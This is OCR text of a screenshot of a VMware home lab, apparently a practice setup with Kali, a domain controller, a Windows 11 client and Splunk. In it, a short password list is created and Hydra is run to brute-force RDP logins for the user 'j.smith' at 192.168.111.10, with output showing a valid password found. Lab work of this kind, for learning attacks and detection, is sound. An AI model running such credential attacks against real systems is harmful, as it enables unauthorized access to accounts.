 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vmwar
Mininet
DC01
WIN11-CLIENT
SPLUNK
kali-linux-2025.2-vmware... Mininet DC01 My Computer WIN11-CLIENT SPLUNK
1 2 3 4 (genmon)XXX 6:01
kali@kali: ~
Session Actions Edit View Help
Qwerty123!
Welcome1!
EOF
cat ~/passwords.txt
Password1!
Welcome123
Summer2024!
Qwerty123!
Welcome1!
┌──(kali㉿kali)-[~]
└─$ hydra -l j.smith -P ~/passwords.txt rdp://192.168.111.10 -t 1 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 06:00:34
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:1/p:5), ~5 tries per task
[DATA] attacking rdp://192.168.111.10:3389/
[ATTEMPT] target 192.168.111.10 - login "j.smith" - pass "Password1!" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.111.10 - login "j.smith" - pass "Welcome123" - 2 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.111.10 - login "j.smith" - pass "Summer2024!" - 3 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.111.10 - login "j.smith" - pass "Qwerty123!" - 4 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.111.10 - login "j.smith" - pass "Welcome1!" - 5 of 5 [child 0] (0/0)
[3389][rdp] host: 192.168.111.10 login: j.smith password: Welcome1!
[STATUS] attack finished for 192.168.111.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 06:00:38
┌──(kali㉿kali)-[~]
└─$